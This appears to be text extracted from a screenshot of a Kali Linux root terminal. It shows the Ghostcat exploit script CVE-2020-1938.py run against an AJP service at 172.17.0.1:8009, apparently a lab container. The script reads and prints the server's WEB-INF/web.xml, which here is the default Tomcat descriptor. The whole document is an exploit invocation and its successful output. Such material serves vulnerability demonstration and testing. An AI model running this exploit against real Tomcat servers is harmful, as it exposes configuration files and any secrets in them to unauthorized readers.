 root@kali:/home/kali/CVE-2020-1938
File Actions Edit View Help
(root💀kali)-[/home/kali/CVE-2020-1938]
# python CVE-2020-1938.py 172.17.0.1 -p 8009 -f WEB-INF/web.xml 2 ⨯
Getting resource at ajp13://172.17.0.1:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
version="3.1"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>